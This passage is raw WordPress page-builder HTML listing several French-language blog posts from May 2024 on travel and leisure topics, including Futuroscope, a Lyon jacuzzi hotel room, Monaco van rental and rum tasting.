v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-Ljw7Wgvr5Nw-align style-local-282-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-post-meta  position-relative wp-block-kubio-post-meta__metaDataContainer style-ZL6m_UDRg-U-metaDataContainer style-local-283-metaDataContainer h-blog-meta" data-kubio="kubio/post-meta">			<span class="metadata-item">
					
					<a href="https://www.adoptionireland.com/date/2024/05/24/">
												mai 24, 2024					</a>

								</span>
			
			</div></div></div></div></div></div></div></div></figure><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-oqSkcnaVjhQ-container style-local-284-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-oqSkcnaVjhQ-inner style-local-284-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-atdTj_0yOkK-container style-local-285-container d-flex h-col-lg h-col-md h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-atdTj_0yOkK-inner style-local-285-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-atdTj_0yOkK-align style-local-285-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><a class="position-relative wp-block-kubio-post-title__link style-mAdtgn1fB5r-link style-local-286-link d-block" href="https://www.adoptionireland.com/540/votre-guide-complet-pour-visiter-futuroscope/"><h2 class="wp-block wp-block-kubio-post-title  position-relative wp-block-kubio-post-title__container style-mAdtgn1fB5r-container style-local-286-container" data-kubio="kubio/post-title">Votre guide complet pour visiter Futuroscope</h2></a><p class="wp-block wp-block-kubio-post-excerpt  position-relative wp-block-kubio-post-excerpt__text style-6CLqssj1lD3-text style-local-287-text" data-kubio="kubio/post-excerpt">Prêt à expérimenter l&rsquo;innovation et l&rsquo;aventure au Futuroscope? Maximisez[&hellip;]</p></div></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-query-loop-item  position-relative wp-block-kubio-query-loop-item__container style-rQqH8dsPv9u-container style-local-288-container d-flex h-col-lg-4 h-col-md-4 h-col-12 align-self-lg-start align-self-md-start align-self-start post-45 page type-page status-publish hentry" data-kubio="kubio/query-loop-item"><div class="position-relative wp-block-kubio-query-loop-item__inner style-rQqH8dsPv9u-inner style-local-288-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-loop-item__align style-rQqH8dsPv9u-align style-local-288-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container style-lh2Zdq13nJk-container style-local-289-container kubio-post-featured-image--has-image h-aspect-ratio--16-9" data-kubio="kubio/post-featured-image" data-kubio-component="link" data-kubio-settings="{&quot;href&quot;:&quot;https:\/\/www.adoptionireland.com\/537\/detente-ultime-chambre-avec-jacuzzi-privatif-lyon\/&quot;,&quot;target&quot;:null,&quot;rel&quot;:null,&quot;data-kubio-component&quot;:null}"><img decoding="async" width="1456" height="816" class="position-relative wp-block-kubio-post-featured-image__image style-lh2Zdq13nJk-image style-local-289-image wp-image-536" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201456%20816'%3E%3C/svg%3E" data-lazy-srcset="https://www.adoptionireland.com/wp-content/uploads/2024/05/detente-ultime-chambre-avec-jacuzzi-privatif-lyon.png 1456w, https://www.adoptionireland.com/wp-content/uploads/2024/05/detente-ultime-chambre-avec-jacuzzi-privatif-lyon-300x168.png 300w, https://www.adoptionireland.com/wp-content/uploads/2024/05/detente-ultime-chambre-avec-jacuzzi-privatif-lyon-1024x574.png 1024w, https://www.adoptionireland.com/wp-content/uploads/2024/05/detente-ultime-chambre-avec-jacuzzi-privatif-lyon-768x430.png 768w" data-lazy-sizes="(max-width: 1456px) 100vw, 1456px" data-lazy-src="https://www.adoptionireland.com/wp-content/uploads/2024/05/detente-ultime-chambre-avec-jacuzzi-privatif-lyon.png" /><noscript><img decoding="async" width="1456" height="816" class="position-relative wp-block-kubio-post-featured-image__image style-lh2Zdq13nJk-image style-local-289-image wp-image-536" src="https://www.adoptionireland.com/wp-content/uploads/2024/05/detente-ultime-chambre-avec-jacuzzi-privatif-lyon.png" srcset="https://www.adoptionireland.com/wp-content/uploads/2024/05/detente-ultime-chambre-avec-jacuzzi-privatif-lyon.png 1456w, https://www.adoptionireland.com/wp-content/uploads/2024/05/detente-ultime-chambre-avec-jacuzzi-privatif-lyon-300x168.png 300w, https://www.adoptionireland.com/wp-content/uploads/2024/05/detente-ultime-chambre-avec-jacuzzi-privatif-lyon-1024x574.png 1024w, https://www.adoptionireland.com/wp-content/uploads/2024/05/detente-ultime-chambre-avec-jacuzzi-privatif-lyon-768x430.png 768w" sizes="(max-width: 1456px) 100vw, 1456px" /></noscript><div class="position-relative wp-block-kubio-post-featured-image__inner style-lh2Zdq13nJk-inner style-local-289-inner"><div class="position-relative wp-block-kubio-post-featured-image__align style-lh2Zdq13nJk-align style-local-289-align h-y-container align-self-lg-end align-self-md-end align-self-end"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-JvKAc9zWwD_-container style-local-290-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-JvKAc9zWwD_-inner style-local-290-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-start justify-content-md-start justify-content-start gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-Ljw7Wgvr5Nw-container style-local-291-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-Ljw7Wgvr5Nw-inner style-local-291-inner d-flex h-flex-basis h-px-lg-1 v-inner-lg-0 h-px-md-1 v-inner-md-0 h-px-1 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-Ljw7Wgvr5Nw-align style-local-291-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-post-meta  position-relative wp-block-kubio-post-meta__metaDataContainer style-ZL6m_UDRg-U-metaDataContainer style-local-292-metaDataContainer h-blog-meta" data-kubio="kubio/post-meta">			<span class="metadata-item">
					
					<a href="https://www.adoptionireland.com/date/2024/05/24/">
												mai 24, 2024					</a>

								</span>
			
			</div></div></div></div></div></div></div></div></figure><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-oqSkcnaVjhQ-container style-local-293-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-oqSkcnaVjhQ-inner style-local-293-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-atdTj_0yOkK-container style-local-294-container d-flex h-col-lg h-col-md h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-atdTj_0yOkK-inner style-local-294-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-atdTj_0yOkK-align style-local-294-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><a class="position-relative wp-block-kubio-post-title__link style-mAdtgn1fB5r-link style-local-295-link d-block" href="https://www.adoptionireland.com/537/detente-ultime-chambre-avec-jacuzzi-privatif-lyon/"><h2 class="wp-block wp-block-kubio-post-title  position-relative wp-block-kubio-post-title__container style-mAdtgn1fB5r-container style-local-295-container" data-kubio="kubio/post-title">Détente ultime : chambre avec jacuzzi privatif lyon</h2></a><p class="wp-block wp-block-kubio-post-excerpt  position-relative wp-block-kubio-post-excerpt__text style-6CLqssj1lD3-text style-local-296-text" data-kubio="kubio/post-excerpt">Vous rêvez d&rsquo;une échappée belle à Lyon, mêlant luxe[&hellip;]</p></div></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-query-loop-item  position-relative wp-block-kubio-query-loop-item__container style-rQqH8dsPv9u-container style-local-297-container d-flex h-col-lg-4 h-col-md-4 h-col-12 align-self-lg-start align-self-md-start align-self-start post-45 page type-page status-publish hentry" data-kubio="kubio/query-loop-item"><div class="position-relative wp-block-kubio-query-loop-item__inner style-rQqH8dsPv9u-inner style-local-297-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-loop-item__align style-rQqH8dsPv9u-align style-local-297-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container style-lh2Zdq13nJk-container style-local-298-container kubio-post-featured-image--has-image h-aspect-ratio--16-9" data-kubio="kubio/post-featured-image" data-kubio-component="link" data-kubio-settings="{&quot;href&quot;:&quot;https:\/\/www.adoptionireland.com\/543\/location-de-van-mercedes-classe-v-a-monaco-la-solution-ultime-pour-decouvrir-monaco-dans-le-luxe-et-le-confort\/&quot;,&quot;target&quot;:null,&quot;rel&quot;:null,&quot;data-kubio-component&quot;:null}"><img decoding="async" width="2000" height="754" class="position-relative wp-block-kubio-post-featured-image__image style-lh2Zdq13nJk-image style-local-298-image wp-image-542" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202000%20754'%3E%3C/svg%3E" data-lazy-srcset="https://www.adoptionireland.com/wp-content/uploads/2024/05/location-de-van-mercedes-classe-v-a-monaco-la-solution-ultime-pour-decouvrir-monaco-dans-le-luxe-et-le-confort.jpg 2000w, https://www.adoptionireland.com/wp-content/uploads/2024/05/location-de-van-mercedes-classe-v-a-monaco-la-solution-ultime-pour-decouvrir-monaco-dans-le-luxe-et-le-confort-300x113.jpg 300w, https://www.adoptionireland.com/wp-content/uploads/2024/05/location-de-van-mercedes-classe-v-a-monaco-la-solution-ultime-pour-decouvrir-monaco-dans-le-luxe-et-le-confort-1024x386.jpg 1024w, https://www.adoptionireland.com/wp-content/uploads/2024/05/location-de-van-mercedes-classe-v-a-monaco-la-solution-ultime-pour-decouvrir-monaco-dans-le-luxe-et-le-confort-768x290.jpg 768w, https://www.adoptionireland.com/wp-content/uploads/2024/05/location-de-van-mercedes-classe-v-a-monaco-la-solution-ultime-pour-decouvrir-monaco-dans-le-luxe-et-le-confort-1536x579.jpg 1536w" data-lazy-sizes="(max-width: 2000px) 100vw, 2000px" data-lazy-src="https://www.adoptionireland.com/wp-content/uploads/2024/05/location-de-van-mercedes-classe-v-a-monaco-la-solution-ultime-pour-decouvrir-monaco-dans-le-luxe-et-le-confort.jpg" /><noscript><img decoding="async" width="2000" height="754" class="position-relative wp-block-kubio-post-featured-image__image style-lh2Zdq13nJk-image style-local-298-image wp-image-542" src="https://www.adoptionireland.com/wp-content/uploads/2024/05/location-de-van-mercedes-classe-v-a-monaco-la-solution-ultime-pour-decouvrir-monaco-dans-le-luxe-et-le-confort.jpg" srcset="https://www.adoptionireland.com/wp-content/uploads/2024/05/location-de-van-mercedes-classe-v-a-monaco-la-solution-ultime-pour-decouvrir-monaco-dans-le-luxe-et-le-confort.jpg 2000w, https://www.adoptionireland.com/wp-content/uploads/2024/05/location-de-van-mercedes-classe-v-a-monaco-la-solution-ultime-pour-decouvrir-monaco-dans-le-luxe-et-le-confort-300x113.jpg 300w, https://www.adoptionireland.com/wp-content/uploads/2024/05/location-de-van-mercedes-classe-v-a-monaco-la-solution-ultime-pour-decouvrir-monaco-dans-le-luxe-et-le-confort-1024x386.jpg 1024w, https://www.adoptionireland.com/wp-content/uploads/2024/05/location-de-van-mercedes-classe-v-a-monaco-la-solution-ultime-pour-decouvrir-monaco-dans-le-luxe-et-le-confort-768x290.jpg 768w, https://www.adoptionireland.com/wp-content/uploads/2024/05/location-de-van-mercedes-classe-v-a-monaco-la-solution-ultime-pour-decouvrir-monaco-dans-le-luxe-et-le-confort-1536x579.jpg 1536w" sizes="(max-width: 2000px) 100vw, 2000px" /></noscript><div class="position-relative wp-block-kubio-post-featured-image__inner style-lh2Zdq13nJk-inner style-local-298-inner"><div class="position-relative wp-block-kubio-post-featured-image__align style-lh2Zdq13nJk-align style-local-298-align h-y-container align-self-lg-end align-self-md-end align-self-end"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-JvKAc9zWwD_-container style-local-299-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-JvKAc9zWwD_-inner style-local-299-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-start justify-content-md-start justify-content-start gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-Ljw7Wgvr5Nw-container style-local-300-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-Ljw7Wgvr5Nw-inner style-local-300-inner d-flex h-flex-basis h-px-lg-1 v-inner-lg-0 h-px-md-1 v-inner-md-0 h-px-1 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-Ljw7Wgvr5Nw-align style-local-300-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-post-meta  position-relative wp-block-kubio-post-meta__metaDataContainer style-ZL6m_UDRg-U-metaDataContainer style-local-301-metaDataContainer h-blog-meta" data-kubio="kubio/post-meta">			<span class="metadata-item">
					
					<a href="https://www.adoptionireland.com/date/2024/05/22/">
												mai 22, 2024					</a>

								</span>
			
			</div></div></div></div></div></div></div></div></figure><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-oqSkcnaVjhQ-container style-local-302-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-oqSkcnaVjhQ-inner style-local-302-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-atdTj_0yOkK-container style-local-303-container d-flex h-col-lg h-col-md h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-atdTj_0yOkK-inner style-local-303-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-atdTj_0yOkK-align style-local-303-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><a class="position-relative wp-block-kubio-post-title__link style-mAdtgn1fB5r-link style-local-304-link d-block" href="https://www.adoptionireland.com/543/location-de-van-mercedes-classe-v-a-monaco-la-solution-ultime-pour-decouvrir-monaco-dans-le-luxe-et-le-confort/"><h2 class="wp-block wp-block-kubio-post-title  position-relative wp-block-kubio-post-title__container style-mAdtgn1fB5r-container style-local-304-container" data-kubio="kubio/post-title">Location de van Mercedes Classe V à Monaco : La solution ultime pour découvrir Monaco dans le luxe et le confort</h2></a><p class="wp-block wp-block-kubio-post-excerpt  position-relative wp-block-kubio-post-excerpt__text style-6CLqssj1lD3-text style-local-305-text" data-kubio="kubio/post-excerpt">Monaco est une destination de choix pour les voyageurs[&hellip;]</p></div></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-query-loop-item  position-relative wp-block-kubio-query-loop-item__container style-rQqH8dsPv9u-container style-local-306-container d-flex h-col-lg-4 h-col-md-4 h-col-12 align-self-lg-start align-self-md-start align-self-start post-45 page type-page status-publish hentry" data-kubio="kubio/query-loop-item"><div class="position-relative wp-block-kubio-query-loop-item__inner style-rQqH8dsPv9u-inner style-local-306-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-loop-item__align style-rQqH8dsPv9u-align style-local-306-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container style-lh2Zdq13nJk-container style-local-307-container kubio-post-featured-image--has-image h-aspect-ratio--16-9" data-kubio="kubio/post-featured-image" data-kubio-component="link" data-kubio-settings="{&quot;href&quot;:&quot;https:\/\/www.adoptionireland.com\/534\/eveillez-vos-sens-avec-un-coffret-degustation-de-rhum\/&quot;,&quot;target&quot;:null,&quot;rel&quot;:null,&quot;data-kubio-component&quot;:null}"><img decoding="async" width="1920" height="1280" class="position-relative wp-block-kubio-post-featured-image__image style-lh2Zdq13nJk-image style-local-307-image wp-image-553" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201280'%3E%3C/svg%3E" data-lazy-srcset="https://www.adoptionireland.com/wp-content/uploads/2024/05/dylan-de-jonge-pe9T4ROjpzQ-unsplash-1.jpg 1920w, https://www.adoptionireland.com/wp-content/uploads/2024/05/dylan-de-jonge-pe9T4ROjpzQ-unsplash-1-300x200.jpg 300w, https://www.adoptionireland.com/wp-content/uploads/2024/05/dylan-de-jonge-pe9T4ROjpzQ-unsplash-1-1024x683.jpg 1024w, https://www.adoptionireland.com/wp-content/uploads/2024/05/dylan-de-jonge-pe9T4ROjpzQ-unsplash-1-768x512.jpg 768w, https://www.adoptionireland.com/wp-content/uploads/2024/05/dylan-de-jonge-pe9T4ROjpzQ-unsplash-1-1536x1024.jpg 1536w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://www.adoptionireland.com/wp-content/uploads/2024/05/dylan-de-jonge-pe9T4ROjpzQ-unsplash-1.jpg" /><noscript><img decoding="async" width="1920" height="1280" class="position-relative wp-block-kubio-post-featured-image__image style-lh2Zdq13nJk-image style-local-307-image wp-image-553" src="https://www.adoptionireland.com/wp-content/uploads/2024/05/dylan-de-jonge-pe9T4ROjpzQ-unsplash-1.jpg" srcset="https://www.adoptionireland.com/wp-content/uploads/2024/05/dylan-de-jonge-pe9T4ROjpzQ-unsplash-1.jpg 1920w, https://www.adoptionireland.com/wp-content/uploads/2024/05/dylan-de-jonge-pe9T4ROjpzQ-unsplash-1-300x200.jpg 300w, https://www.adoptionireland.com/wp-content/uploads/2024/05/dylan-de-jonge-pe9T4ROjpzQ-unsplash-1-1024x683.jpg 1024w, https://www.adoptionireland.com/wp-content/uploads/2024/05/dylan-de-jonge-pe9T4ROjpzQ-unsplash-1-768x512.jpg 768w, https://www.adoptionireland.com/wp-content/uploads/2024/05/dylan-de-jonge-pe9T4ROjpzQ-unsplash-1-1536x1024.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript><div class="position-relative wp-block-kubio-post-featured-image__inner style-lh2Zdq13nJk-inner style-local-307-inner"><div class="position-relative wp-block-kubio-post-featured-image__align style-lh2Zdq13nJk-align style-local-307-align h-y-container align-self-lg-end align-self-md-end align-self-end"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-JvKAc9zWwD_-container style-local-308-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-JvKAc9zWwD_-inner style-local-308-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-start justify-content-md-start justify-content-start gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-Ljw7Wgvr5Nw-container style-local-309-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-Ljw7Wgvr5Nw-inner style-local-309-inner d-flex h-flex-basis h-px-lg-1 v-inner-lg-0 h-px-md-1 v-inner-md-0 h-px-1 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-Ljw7Wgvr5Nw-align style-local-309-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-post-meta  position-relative wp-block-kubio-post-meta__metaDataContainer style-ZL6m_UDRg-U-metaDataContainer style-local-310-metaDataContainer h-blog-meta" data-kubio="kubio/post-meta">			<span class="metadata-item">
					
					<a href="https://www.adoptionireland.com/date/2024/05/20/">
												mai 20, 2024					</a>

								</span>
			
			</div></div></div></div></div></div></div></div></figure><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-oqSkcnaVjhQ-container style-local-311-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-oqSkcnaVjhQ-inner style-local-311-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-atdTj_0yOkK-container style-local-312-container d-flex h-col-lg h-col-md h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-atdTj_0yOkK-inner style-local-312-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-atdTj_0yOkK-align style-local-312-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><a class="position-relative wp-block-kubio-post-title__link style-mAdtgn1fB5r-link style-local-313-link d-block" href="https://www.adoptionireland.com/534/eveillez-vos-sens-avec-un-coffret-degustation-de-rhum/"><h2 class="wp-block wp-block-kubio-post-title  position-relative wp-block-kubio-post-title__container style-mAdtgn1fB5r-container style-local-313-container" data-kubio="kubio/post-title">Éveillez vos sens avec un coffret dégustation de rhum</h2></a><p class="wp-block wp-block-kubio-post-excerpt  position-relative wp-block-kubio-post-excerpt__text style-6CLqssj1lD3-text style-local-314-text" data-kubio="kubio/post-excerpt">Laissez le riche univers du rhum titiller votre palais[&hellip;]</p></div></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-query-loop-item  position-relative wp-block-kubio-query-loop-item__container style-rQqH8dsPv9u-container style-local-315-container d-flex h-col-lg-4 h-col-md-4 h-col-12 align-self-lg-start align-self-md-start align-self-start post-45 page type-page status-publish hentry" data-kubio="kubio/query-loop-item"><div class="position-relative wp-block-kubio-query-loop-item__inner style-rQqH8dsPv9u-inner style-local-315-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-loop-item__align style-rQqH8dsPv9u-align style-local-315-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container style-lh2Zdq13nJk-container style-local-316-container kubio-post-featured-image--has-image h-aspect-ratio--16-9" data-kubio="kubio/post-featured-image" data-kubio-component="link" data-kubio-settings="{&quot;href&quot;:&quot;https:\/\/www.adoptionireland.com\/529\/decouvrez-les-secrets-dun-voyage-corse-reussi\/&quot;,&quot;target&quot;:null,&quot;rel&quot;:null,&quot;data-kubio-component&quot;:null}"><img decoding="async" width="1456" height="816" class="position-relative wp-block-kubio-post-featured-image__image style-lh2Zdq13nJk-image style-local-316-image wp-image-528" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201456%20816'%3E%3C/svg%3E" data-lazy-srcset="https://www.adoptionireland.com/wp-content/uploads/2024/05/decouvrez-les-secrets-dun-voyage-corse-reussi.png 1456w, https://www.adoptionireland.com/wp-content/uploads/2024/05/decouvrez-les-secrets-dun-voyage-corse-reussi-300x168.png 300w, https://www.adoptionireland.com/wp-content/uploads/2024/05/decouvrez-les-secrets-dun-voyage-corse-reussi-1024x574.png 1024w, https://www.adoptionireland.com/wp-content/uploads/2024/05/decouvrez-les-secrets-dun-voyage-corse-reussi-768x430.png 768w" data-lazy-sizes="(max-width: 1456px) 100vw, 1456px" data-lazy-src="https://www.adoptionireland.com/wp-content/uploads/2024/05/decouvrez-les-secrets-dun-voyage-corse-reussi.png" /><noscript><img decoding="async" width="1456" height="816" class="position-relative wp-block-kubio-post-featured-image__image style-lh2Zdq13nJk-image style-local-316-image wp-image-528" src="https://www.adoptionireland.com/wp-content/uploads/2024/05/decouvrez-les-secrets-dun-voyage-corse-reussi.png" srcset="https://www.adoptionireland.com/wp-content/uploads/2024/05/decouvrez-les-secrets-dun-voyage-corse-reussi.png 1456w, https://www.adoptionireland.com/wp-content/uploads/2024/05/decouvrez-les-secrets-dun-voyage-corse-reussi-300x168.png 300w, https://www.adoptionireland.com/wp-content/uploads/2024/05/decouvrez-les-secrets-dun-voyage-corse-reussi-1024x574.png 1024w, https://www.adoptionireland.com/wp-content/uploads/2024/05/decouvrez-les-secrets-dun-voyage-corse-reussi-768x430.png 768w" sizes="(max-width: 1456px) 100vw, 1456px" /></noscript><div class="position-relative wp-block-kubio-post-featured-image__inner style-lh2Zdq13nJk-inner style-local-316-inner"><div class="position-relative 